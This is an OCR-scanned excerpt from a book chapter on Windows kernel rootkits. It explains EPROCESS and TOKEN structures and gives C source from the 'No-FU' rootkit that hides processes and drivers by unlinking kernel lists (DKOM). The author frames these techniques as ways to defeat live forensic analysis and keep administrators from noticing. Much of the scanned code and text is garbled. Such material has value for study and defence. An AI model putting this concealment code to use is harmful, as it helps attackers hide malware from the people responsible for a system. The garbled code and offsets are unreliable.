

You can see these privileges for yourself, and others, in the Policy column of the User Rights Assignment node of the Local Security Settings MMC snap-in (secpol.msc).

| Action View Help<br>2 0 2 2 al                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Security Settings                                                                                                    | Policy                                                                                                    | Security Setting                                                                                                    |  |  |  |  |  |  |
| Account Policies<br>Local Policies<br>Audit Policy<br><b>User Rights Assignment</b><br><b>A</b> Security Options<br>m<br>Windows Firewall with Advanced Security<br><b>Public Key Policies</b><br>闲<br>Software Restriction Policies<br>国<br>IP Security Policies on Local Computer | Access Credential Manager as a trusted caller<br>Access this computer from the network<br>Act as part of the operating system<br>Add workstations to domain<br>Adjust memory quotas for a process<br>Allow log on locally<br>Allow log on through Terminal Services<br>Back up files and directories<br><b>Bypass traverse checking</b><br>Change the system time<br>Change the time zone<br>Create a pagefile | Everyone Administra<br>LOCAL SERVICE N<br>Administrators Users<br><b>Administrators Remo</b><br>Administrators Rack:<br>Everyone.LOCAL SI<br>LOCAL SERVICE A<br>LOCAL SERVICE A<br>Administrators |  |  |  |  |  |  |
|                                                                                                    | Create a token object<br>Create global objects                                                                                                    | LOCAL SERVICE.N                                                                                                    |  |  |  |  |  |  |

Figure 7-4

## **Locating the TOKEN Obied**

Now we pick up where we left off earlier. If you perform a recursive display type debugger command on the EPROCESS structure, you'll see that the Token field is a structure of type  $EX$  FAST REF, which is 32 bits in size and consists of three fields.

```
dt -b -v nt!_EPROCESS
. . .
```

```
tex0e0 Token 
   texOO0 Object 
   texOO0 RefCnt 
   texOO0 Value 
                            : struct _EX_FAST_REF, 3 elements, 9x4 bytes 
                           : ptr32 to 
                            : Bitfield Pos 9, 3 Bits 
                            : Uint4B
```
The fact that all three fields in the EX FAST\_REF object start at an offset of axaaa implies that the object would be represented in C by a union. According to Nir Sofer, this looks like:

```
typedef struct _EX_FAST_REF 
{ 
    union 
    \left\{ \right.PVOID Object;
         ULONG RefCnt: 3j 
         ULONG Value;
    }j 
} EX_FAST_REF, *PEX_FAST_REFj
```
In our case, we're utilizing the first element of the union; a pointer to a system object. Because this is a void pointer, we can't immediately tell exactly what it is we're referencing. As it turns out, we're referencing a TOKEN structure. Even then, the address stored in Token field requires a fix-up to correctly reference the process's TOKEN structure. Specifically, the last three bits of address must be set to zero. In other words, if the value stored in the EX FAST REF field is:

axAABB1122 (or, in binary, 1a1a 1a1a 1a11 1a11 aaal aaal aa1a aa1a)

Then the address of the corresponding TOKEN structure is:

axAABB112a (or, in binary, 1a1a 1a1a 1a11 1a11 aaal aaal aa1a aaaa)

To illustrate what I'm talking about, let's look at the values in a Token field for a particular EPROCESS object. This can be done by suffixing a linear address to the end of a display type (dt) command.

```
dt -b -v nt! EPROCESS 83d067d8
+0x0e0 Token
   +0x000 Object
   +0x000 RefCnt
   +0x000 Value
                            : struct _EX_FAST_REF, 3 elements, 9x4 bytes 
                            : 9x937ffca3 
                            : Bitfield eyell 
                            : 9x937ffca3
```
Thus, the address of the TOKEN object is 0x937FFCA0. But how can we be sure of this? How can we know that the EX FAST REF union points to a TOKEN object, and even then how are we to know that the last three bits of the pointer must be zeroed out?

Again, the kernel debugger comes to the rescue. To verify these facts, we can use the ! process extension command.



Sure enough, we see that the access token associated with this process resides at linear address 0x937ffca0. Granted, this doesn't exactly explain "why" this happens (we'd probably need to check out the source code or chat with an architect), but at least it corroborates what I've told you.

## **Relevant Fields in the TOKEN Obied**

While the TOKEN object is nowhere near as complicated as the EPROCESS structure, it does have its more subtle aspects. Let's start by taking a look at the structure's composition.





First and foremost, an access token is a dynamic object. It has a variable size. This is implied by virtue of the existence of fields like UserAndGroupCount and UserAndGroups. The latter field points to a resizable array of SID\_AND\_ ATTRIBUTES structures. The former field is just an integer value that indicates the size of this array.

The SID AND ATTRIBUTES structure is composed of a pointer to an SID structure, which represents the *security identifier* of a user or security group and a 32-bit integer. The integer represents a series of binary flags that specify the attributes of the SID. The meaning and use of these flags depends upon the nature of the SID being referenced.

```
typedef struct _SID_AND_ATTRIBUTES 
{ 
   PSID Sid; 
   DWORD Attributes; 
} SID_AND_ATTRIBUTES, *PSID_AND_ATTRIBUTES;
```
The official description of the SID structure is rather vague. (Something like "The security identifier (SID) structure is a variable-length structure used to uniquely identify users or groups.") Fortunately, there are a myriad of prefabricated SIDs in the winnt. h header file that can be utilized. The same thing holds for attributes.

In the halcyon days of Windows XP, it was possible to add SIDs to an access token by finding dead space in the token structure to overwrite. This took a bit of effort, but it was a powerful hack. Microsoft has since taken notice and instituted measures to complicate this sort of manipulation. Specifically, I'm talking about the SidHash field, which is a structure of type SID\_AND\_ ATTRIBUTES\_HASH. This was introduced with Windows Vista and Windows Server 2008.

```
typedef struct _SID_AND_ATTRIBUTES_HASH 
\overline{1}DWORD SidCount; 
    PSID_AND_ATTRIBUTES SidAttr;
    SID_HASH_ENTRY_Hash[SID_HASH_SIZE];
} SID_AND_ATTRIBUTES_HASH,*PSID_AND_ATTRIBUTES_HASH;
```
This structure stores a pointer to the array of SID\_AND\_ATTRIBUTES structures, the size of the array, and a hash values for the array elements. It's no longer sufficient to simply find a place to add an SID and attribute value. Now we have hash values to deal with.

Privilege settings for an access token are stored in a SEP TOKEN PRIVILEGES structure, which is located at an offset of 0x40 bytes from the start of the TOKEN structure. If we look at a recursive dump of the TOKEN structure, we'll see that this substructure consists of three bitmaps, where each bitmap is 64 bits in *size.* The first field specifies which privileges are present. The second field identifies which of the present privileges are enabled. The last field indicates which of the privileges is enabled by default. The association of a particular privilege to a particular bit is in congruence with the mapping provided in Table 7-1.

```
kd> dt -b -v nt!_TOKEN 937ffca0
ex040 Privileges : struct SEP TOKEN PRIVILEGES, 3 elements, ex18 bytes
  +0x000 Present : 0x73deff30
   +0x008 Enabled : 0x60800000
   +0x010 EnabledByDefault : 0x60800000
```
Under Windows XP (see the output below), privileges were like SIDs. They were implemented as a dynamic array of LUID\_AND\_ATTRIBUTE structures. As with SIDs, this necessitated two fields, one to store a pointer to the array and another to store the *size* of the array.



```
+0x07d TokenInUse : UChar
+0x080 Proxyoata 
+0x084 AuditOata 
+0x088 VariablePart 
                                : Ptr32 _SECURITY_TOKEN_PROXY_DATA
                                : Ptr32 SECURITY TOKEN AUDIT DATA
                                Uint4B
```
If you know the address of an access token in memory, you can use the ! token extension command to dump its TOKEN object in a human-readable format. This command is extremely useful when it comes to reverse-engineering the fields in the TOKEN structure. It's also indispensable when you want to verify modifications that you've made to a TOKEN with your rootkit.

```
kd> !token 937ffca0
TOKEN 937ffca0
T5 5ession 10: 0x1 
User: 5-1-5-21-983269259-1523584486-2521943681-500 
Groups: 
 00 5-1-5-21-983269259-1523584486-2521943681-513 
   Attributes - Mandatory Default Enabled 
 01 5-1-1-0 
   Attributes - Mandatory Default Enabled 
 02 5-1-5-32-544 
    Attributes - Mandatory Default Enabled Owner 
 03 5-1-5-32-545 
   Attributes - Mandatory Default Enabled 
 04 5-1-5-4 
    Attributes - Mandatory Default Enabled 
05 5-1-5-11 
   Attributes - Mandatory Default Enabled 
 06 5-1-5-15 
   Attributes - Mandatory Default Enabled 
07 5-1-5-5-0-182773 
   Attributes - Mandatory Default Enabled Logon1d 
08 5-1-2-0 
   Attributes - Mandatory Default Enabled 
 09 5-1-5-64-10 
   Attributes - Mandatory Default Enabled 
10 5-1-16-12288 
   Attributes - Group1ntegrity Group1ntegrityEnabled 
Primary Group: 5-1-5-21-983269259-1523584486-2521943681-513 
Privs: 
 04 0x000000004 SeLockMemoryPrivilege
05 0x000000005 SeIncreaseQuotaPrivilege
08 0x000000008 SeSecurityPrivilege
09 0x000000009 SeTakeOwnershipPrivilege
10 0x00000000a SeLoadDriverPrivilege
11 0x00000000b SeSystemProfilePrivilege
12 0x00000000c SeSystemtimePrivilege
13 0x00000000d SeProfileSingleProcessPrivilege
14 0x00000000e SeIncreaseBasePriorityPrivilege
15 exeeeeeeeef 5eCreatePagefilePrivilege 
17 0x000000011 SeBackupPrivilege
18 0x000000012 SeRestorePrivilege
19 0x000000013 SeShutdownPrivilege
                                                   Attributes -
                                                   Attributes -
                                                   Attributes -
                                                   Attributes
                                                   Attributes
                                                   Attributes -
                                                   Attributes -
                                                   Attributes -
                                                   Attributes -
                                                   Attributes -
                                                   Attributes -
                                                   Attributes -
                                                   Attributes -
```




# **7.5 Hiding a Process**

We've done our homework and now we're ready to actually do something interesting. I'll start by showing you how to hide a process. This is a useful technique to employ during *live analysis,* when a forensic technician is inspecting a machine that's still up and running. If a given production machine is mission-critical, and can't be taken offline, the resident security specialist may have to settle for collecting run-time data. If this is the case then you have the upper hand.

In a nutshell, I call PsGetCurrentProcess () to get a pointer to the EPROCESS object associated with the current thread. If the PID field of this object is the same as that of the process that I want to hide, I adjust a couple of pointers and that's that. Otherwise, I use the ActiveProcessLinks field to traverse the doubly-linked list of EPROCESS objects until I either come full circle or encounter the targeted PID.

Concealing a given EPROCESS object necessitates the modification of its ActiveProcessLinks field (see Figure 7-5). In particular, the forward link of the previous EPROCESS block is set to reference the following block's forward link. Likewise, the backward link of the following EPROCESS block is set to point to the previous block's forward link.

Notice how the forward and backward links of the targeted object are set to point inward to the object itself. This is done so that when the hidden process is terminated the operating system has valid pointers to work with. Normally,

when a process terminates the operating system will want to adjust the neighboring EPROCESS objects to reflect the termination. Once we've hidden a process, its EPROCESS block doesn't have any neighbors. If we set its links to null, or leave them as they were, the system may blue screen. In general, it's not a good idea to feed parameters to a kernel operation that may be garbage. As mentioned earlier, the kernel has zero idiot-tolerance and small inconsistencies can easily detonate into full-blown bug checks.



#### Figure 7-5

Assuming we've removed an EPROCESS object from the list of processes, how can this process still execute? If it's no longer part of the official list of processes, then how can it be scheduled to get CPU time?

Aha! That's an excellent question. The answer lies in the fact that Windows preemptively schedules code for execution *at the thread level of granularity,*  not at the process level. In the eyes of the kernel's dispatcher, a process merely provides a context within which threads can run. For example, if process X has two runnable threads and process Y has four runnable threads, the kernel dispatcher recognizes six threads total, without regard to which process a thread belongs to. Each thread will be given a slice of the processor's time, though these slices might not necessarily be equal (the scheduling algorithm is priority-driven such that threads with a higher priority get more processor time).

What this implies is that the process-based links in EPROCESS are used by tools like the Task Manager and tasklist. exe on a superficial level, but that the kernel's dispatcher uses a different bookkeeping scheme that relies on a different set of data structures (most likely fields in the ETHREAD object). This is what makes Jamie's DKOM technique so impressive. It enables concealment without loss of functionality.

The code in No-FU that hides tasks starts by locking access to the doubly-linked list of EPROCESS structures using the IRQL approach explained earlier in the book.

```
void HideTask(DWORD* pid) 
{ 
    K1RQL irql; 
    PKDPC dpcptr; 
    irql = RaiseIRQL();
    dpcptr = AcquireLock(); 
    modifyTaskList(*pid); 
    ReleaseLock(dpcptr); 
    Lower1RQL (irql) ; 
    return; 
}/*end HideTask()
```
Once exclusive access has been acquired, the modifyTaskList() routine is invoked.

```
void modifyTaskList(DWORD pid) 
{ 
    BYTE* currentPEP = NULL; 
    BYTE* nextPEP = NULL; 
    int currentP1D = 0; 
    int startPID = 0;
    BYTE name[SZ_EPROCESS_NAME];
    int fuse = 0;
    const int BLOWN = 1048576; 
                                        //pointer to current EPROCES5 
                                        //pointer to next EPROCESS 
                                        //current process 1D 
                                        //original process 1D (halt value) 
                                        //stores process name 
                                        //used to prevent an infinite loop 
                                        //trigger value 
    currentPEP = (UCHAR*)PsGetCurrentProcess(); 
    currentP1D = getP1D(currentPEP); 
    getTaskName(name,(currentPEP+EPROCESS_OFFSET_NAME));
    startP1D = currentP1D; 
    if(currentP1D==pid) 
    { 
        modifyTaskListEntry(currentPEP); 
        DBG_PRINT2("modifyTaskList: Search [Done] PID=%d Hidden\n", pid);
        return; 
    nextPEP = getNextPEP(currentPEP); 
    currentPEP = nextPEP; 
    currentP1D = getP1D(currentPEP) ; 
    getTaskName(name,(currentPEP+EPROCESS_OFFSET_NAME));
```

```
while(startPID != currentPID) 
    { 
        if(currentPID==pid) 
        { 
            modifyTaskListEntry(currentPEP); 
            DBG_PRINT2("modifyTaskList: Search[Done] PID=%d Hidden\n",pid);
            return; 
        nextPEP = getNextPEP(currentPEP); 
        current PEP = next PEP;
        currentPID = getPID(currentPEP); 
        getTaskName(name,(currentPEP+EPROCESS_OFFSET_NAME)); 
        fuse++; 
        if(fuse==BLOWN){return;} 
    DBG_PRINT2(" %d Tasks Listed\n",fuse);
    DBG_PRINT2("modifyTaskList: Search[Done]... No task found with PID=%d\n",pid);
    return; 
}/*end modifyTaskList()-----------
```
This function fleshes out the steps described earlier. It gets the current EPROCESS object and uses it as a starting point to traverse the entire linked list of EPROCESS objects until the structure with the targeted PID is encountered. If the entire list is traversed without locating this PID, or if the fuse variable reaches its threshold value (indicating an infinite loop condition), the function returns without doing anything. If the targeted PID is located, the corresponding object's links to its neighbors are adjusted using the modifyTaskListEntry() function.

```
void modifyTaskListEntry(BYTE* currentPEP) 
{ 
   BYTE' prevPEP =NULL; 
   BYTE* nextPEP =NULL; 
   int currentPID =8; 
   int prevPID =0;
   int nextPID =8; 
   LIST_ENTRY* currentListEntry;
   LIST_ENTRY* prevListEntry;
   LIST_ENTRY* nextListEntry;
   currentPID = getPID(currentPEP); 
   prevPEP = getPreviousPEP(currentPEP); 
   prevPID = getPID(prevPEP); 
   nextPEP = getNextPEP(currentPEP);
```

```
nextPID = getPID(nextPEP);currentListEntry = ((LIST_ENTRY*)(currentPEP + EPROCESS_OFFSET_LINKS));
    prevListEntry = ((LIST_ENTRY*)(prevPEP + EPROCESS_OFFSET_LINKS));
   nextListEntry = ((LIST_ENTRY*)(nextPEP + EPROCESS_OFFSET_LINKS));
    C*prevlistEntry).Flink = nextlistEntryj 
    C*nextlistEntry).Blink = prevlistEntryj 
    C*currentlistEntry).Flink = currentlistEntrYj 
    C*currentlistEntry) .Blink = currentlistEntryj 
    return:
}/*end modifyTaskListEntry()--------------------------
```
Both of these functions draw from a set of utility routines and custom macro definitions to get things done. The macros are not set to fix values, but rather global variables so that the code can be ported more easily from one Windows platform to the next.

```
#define EPROCESS_OFFSET_PID Offsets.ProcPID 
 #define EPROCESS_OFFSET_NAME Offsets.ProcName 
//offset to name[16] 
#define EPROCESS_OFFSET_lINKS Offsets.Proclinks 
#define SZ EPROCESS NAME ex010
                                                            //offset to PID CDWORD) 
                                     Offsets.ProcLinks //offset to LIST_ENTRY
                                                             //16 bytes 
//--------------------------------------------------------------------------- //utility Routines-----------------------------------------------------------
//---------------------------------------------------------------------------
BYTE* getNextPEP(BYTE* currentPEP)
    BYTE* next PEP 
    BYTE* flink 
    LIST_ENTRY listEntry;
                               = NULL;= NULL;
    listEntry = *((LIST_ENTRY*)(currentPEP + EPROCESS_OFFSET_LINKS));
    fLink = (BYTE *)(listEntry.Flink);nextPEP = (fLink - EPROCESS_OFFSET_LINKS);
    return(nextPEP);
}/*end getNextPEP()---------------------
UCHAR* getPreviousPEP(BYTE* currentPEP)
    BYTE* prevPEP 
    BYTE* blink 
    lIST_ENTRY listEntrYj 
                             = NULL;= NULL;
    listEntry = *((LIST_ENTRY*)(currentPEP + EPROCESS_OFFSET_LINKS));
    blink = (BYTE *)(listEntry.Blink);prevPEP = Cblink - EPROCESS_OFFSET_lINKS)j 
    return(prevPEP);
\}/*end getPreviousPEP()------------
```

```
void getTaskName(char *dest, char *src) 
{ 
     strncpy(dest,src,SZ_EPROCESS_NAME);
     dest[SZ_EPROCESS_NAME-1]='\0';
     return; 
}/*end getTaskName()-------------------------------------------------------*/ 
int getPID(BYTE* currentPEP) 
{ 
     int* pid; 
    pid = (int *)(currentPEP+EPROCESS_OFFSET_PID); 
     return(*pid); 
\}/*end getPID() --
```
As you read through this code, there's one last point worth keeping in mind. A C structure is nothing more than a composite of fields. Thus, the address of a structure (which represents the address of its first byte) is also the address of its first field (i.e., Flink); which is to say that you can reference the first field by simply referencing the structure. This explains why, in Figure 7-6, the pointers that reference a LIST\_ENTRY structure actually end up pointing to Flink.

```
typedef struct _LIST_ENTRY 
{ 
    struct _LIST_ENTRY *Flink;
     struct LIST_ENTRY *Blink;
}LIST_ENTRY, *PLIST_ENTRY; 
                             Flink;<br>Blink;<br>Y;<br>Flink<br>Blink
                                               &entry == &(entry.Flink)
LIST_ENTRY entry;
```
Figure 7·6

As I observed at the beginning of this chapter, this is all about pointer arithmetic and reassignment. If you understand the nuances of pointer arithmetic in C, none of this should be too earthshaking. It just takes some getting used to. The hardest part is isolating the salient fields and correctly calculating their byte offsets (as one mistake can lead to a blue screen). Thus, development happens gradually as a series of small successes, until that one triumphant moment when you get a process to vanish.

One way to see this code in action is with the tasklist.exe program. Let's assume we want to hide a command console that has a PID of 2864. To view the original system state:





Once our rootkit code has hidden this process, the same command will produce:



# **7.6 Hiding a Driver**

Hiding a kernel-mode driver is very similar in nature to hiding a process. In a nutshell, we access the DriverSection field of the current DRIVER\_OBJECT. This gives us access to the system's doubly-linked list of DRIVER\_SECTION structures. If the file name stored in the current DRIVER\_SECTION object is the same as the name of the KMD that we wish to hide, we can adjust the necessary links and be done with it. Otherwise, we need to traverse the doubly-linked list of DRIVER\_SECTION objects until we either encounter the targeted file name or come full circle. If we traverse the entire linked list without locating the targeted file name, it implies that either the driver has already been hidden or that it has not been loaded.

Concealing a driver requires the same sort of song and dance as before. This is the easy part (the hard part was locating the initial structure reference in the DRIVER\_OBJECT). Once we've found a DRIVER\_SECTION structure with the targeted file name, we must reassign both its links to its neighbors and the links pointing to it. Specifically, the Flink referencing the current object must be set to point to the following object. Likewise, the Blink referencing the current object must be set to point to the previous object (see Figure 7-7).

The current object's own Flink and Blink fields can be set to point to the object's Flink field. Though, this self-referential fix-up isn't as necessary as it was in the previous case. The reasoning behind this is that once drivers are loaded they tend to stay loaded until the system shuts down. Some servers are up for weeks and months at a time. Nevertheless, if the system issues a bug check during the course of a normal shutdown, it might get someone's attention. This is not a desirable outcome; the death knell of a rootkit occurs when the system administrator raises an eyebrow. Being a slightly paranoid individual, I prefer to take the safe approach and ensure that these fields point to a valid object.



Figure 7-7

Unlike threads, drivers are not scheduled for execution\_ They're loaded into kernel space where their code sits waiting for customers. Threads may meander in and out of driver routines over the course of their execution path. This means that we can remove DRIVER\_SECTION objects from the doublylinked list without breaking anything. Once a driver has been loaded into memory, the link list seems more of a bookkeeping mechanism than anything else.

The code that implements all this is a fairly low-impact read. The bulk of it is devoted to Unicode string manipulation. The HideDriver() function accepts the name of a driver (as a null-terminated array of ASCII characters) and then converts this to a Unicode string to search for a match in the linked list of DRIVER SECTION structures. If no match is found, the routine returns unceremoniously.

```
void HideDriver(BYTE" driverName) 
{ 
   ANSI_STRING aDriverName; 
   UNICODE_STRING uDriverName; 
   NTSTATUS retVal; 
   DRIVER_SECTION* currentDS;
   DRIVER_SECTIDN" firstDS; 
   LONG match; 
   RtlInitAnsiString(&aDriverName,driverName); 
   retVal = RtlAnsiStringToUnicodeString(&uDriverName,&aDriverName,TRUE);
```

```
if(retVal != STATUS SUCCESS)
    { 
        DBG_PRINT2("[HideDriver]: Unable to convert to (%s)",driverName);
    } 
    currentDS = getCurrentDriverSection();
    firstDS = currentDS;
    match = RtlCompareUnicodeString(&uDriverName,&((*currentDS).fileName),TRUE);
    if(match==0){ 
        removeDriver(currentDS);
        return;
    } 
    currentDS = (DRIVER_SECTION*)((*firstDS).listEntry).Flink;
    while( ((DWORD)currentDS) != ((DWORD)firstDS) )
    { 
        match = RtlCompareUnicodeString 
        \overline{ }&uDriverName, 
             &CC*currentOS).fileName), 
            TRUE
        );
        if(match==0){ 
            removeDriver(currentDS);
            return;
        \lambdacurrentDS = (DRIVER_SECTION*)((*currentDS).listEntry).Flink;
    RtlFreeUnicodeString(&uDriverName);
    DBG_PRINT2("[HideDriver]: Driver (%s) NOT found",driverName);
    return:
}/*end HideDriverC)--------------------------------------------------------*/
```
The code that extracts the first DRIVER\_SECTION structure uses a global variable that was set over the course of the DriverEntry () routine (i.e., DriverObjectRef).

```
DRIVER_SECTION* getCurrentDriverSection()
{ 
   BYTE* object;
   DRIVER SECTION* driverSection;
   object = (UCHAR*)DriverObjectRef;
   driverSection = *((PDRIVER_SECTION*)((DWORD)object+OFFSET_DRIVERSECTION));
   return(driverSection);
}/*end getCurrentDriverSectionC)-------------------------------------------*/
```
There is one subtle point to keep in mind. Notice how I delay invoking the synchronization code until the moment I'm ready to rearrange the link pointers in the removeDriver() function. This has been done because the Unicode string comparison routine that we employ to compare file names (i.e., RtlCompareUnicodeString()) can only be invoked by code running at the PASSIVE IRQ level.

```
void removeDriver(DRIVER_SECTION* currentDS) 
{ 
